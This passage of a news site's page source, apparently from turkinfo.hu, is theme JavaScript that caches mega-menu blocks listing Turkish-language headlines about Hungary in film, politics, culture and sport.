class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\">Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jimmy Jaguar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jimmy Jaguar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Jimmy Jaguar\">Jimmy Jaguar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\">Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\">Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\">Filenin Efeleri Macaristan Deplasman\u0131nda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 102;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\">Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yonetmen-bela-tarr-hayatini-kaybetti\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/8I0FpNuXxAu1sCXss-md-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/8I0FpNuXxAu1sCXss-md-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/8I0FpNuXxAu1sCXss-md-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yonetmen-bela-tarr-hayatini-kaybetti\/guncel-tr\/\"  rel=\"bookmark\" title=\"Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti\">Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 104;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PORTRE: Nermin Abadan Unat\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PORTRE: Nermin Abadan Unat\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" title=\"PORTRE: Nermin Abadan Unat\u00a0\">PORTRE: Nermin Abadan Unat\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\">Sunahan Develio\u011flu ve Budape\u015fte<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\">\u201cK\u0131yamet\u201dte ya\u015famak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\">Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 106;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\">Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\">Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 